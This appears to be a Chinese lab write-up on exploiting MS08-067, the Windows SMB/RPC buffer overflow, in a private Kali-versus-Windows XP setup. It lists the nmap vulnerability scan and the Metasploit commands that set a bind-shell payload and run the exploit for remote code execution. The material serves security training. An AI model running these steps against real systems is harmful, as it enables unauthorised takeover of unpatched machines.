1、漏洞名称

MS08-067

Windows Server 服务RPC请求缓冲区溢出漏洞

2、漏洞简介

MS08-067漏洞全称是“Windows Server 服务RPC请求缓冲区溢出漏洞”,攻击者利用受害者主机默认开放的SMB服务端口445,发送特殊RPC(Remote Procedure Call,远程过程调用)请求,造成栈缓冲区内存错误,从而被利用实施远程代码执行。

当用户在受影响的系统上受到RPC请求时,该漏洞会允许远程代码执行,攻击者可以在未经身份验证情况下利用此漏洞运行任意代码。同时,该漏洞可以用于蠕虫攻击。它影响了某些旧版本的windows系统,包括Windows2000、WindowsXP、windows Server2003

3、实验准备

攻击机:kali 192.168.37.3

靶机:Windows xp sp3 192.168.37.2

关闭xp的防火



XP开放445端口

445端口的打开方法:开始-运行输入regedit.修改注册表,添加一个键值 Hive: HKEY_LOCAL_MACHINE Key: System\CurrentControlSet\Services\NetBT\Parameters Name: SMBDeviceEnabled Type: REG_DWORD Value: 1 重新启动运行--CMD--输入netstat -an 可以看到开放的端口

二者相互能ping通



└─# nmap -n -p 445 --script smb-vuln-ms08-067 192.168.37.2 --open

-n: 禁用DNS解析,只显示IP地址。-p 445: 扫描目标主机的端口445(SMB协议常用端口)。--script smb-vuln-ms08-067: 使用Nmap的脚本“smb-vuln-ms08-067”来检测是否存在MS08-067漏洞。192.168.37.2: 目标主机的IP地址。--open: 只显示开放的端口。

利用kali的msf工具

终端输入msfconsole打开此工具

search ms08-067

搜索漏洞利用模块

set payload generic/shell_bind_tcp

set rhost 192.168.37.2

set rport 445

set lhost 192.168.37.3

set target 0

target 设置为系统默认是自动定位,如果需要精确定位,可以show targets 查看所有,然后进行选择。

尝试run

拿下

1606

1606

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?